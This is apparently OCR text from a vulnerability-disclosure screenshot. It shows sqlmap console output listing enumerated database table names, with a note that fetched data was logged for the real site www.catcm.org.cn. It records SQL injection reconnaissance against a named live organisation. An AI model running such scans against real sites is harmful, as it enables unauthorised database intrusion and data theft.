 管理员: SQLmap.bat
| useres |
| userfiles |
| userrole |
| users_tmp |
| userstbl |
| uvw_preferences |
| vbulletin_user |
| vcd_covers |
| vcd_metadata |
| vcd_porncategories |
| vcd_pornstars |
| vcd_vcdtopornstudios |
| vendor_seq |
| visits |
| visual |
| voodoo_members |
| vrls_partners |
| vrls_xref_listing_offer_type |
| vykachka |
| webadmins |
| webcal_config |
| webcal_import |
| webcal_report_template |
| webcal_user |
| webmaster |
| webuser |
| words |
| wp1_comments |
| wp_pod_pages |
| wp_term_relationships |
| x_admin |
| yabb_settings |
| yearend |
| zoph_users |
| zutat_cocktail |
+--------------------------------------+
[19:08:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:08:39] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.catcm.org.cn'
[*] shutting down at 19:08:39
www.wooyun.org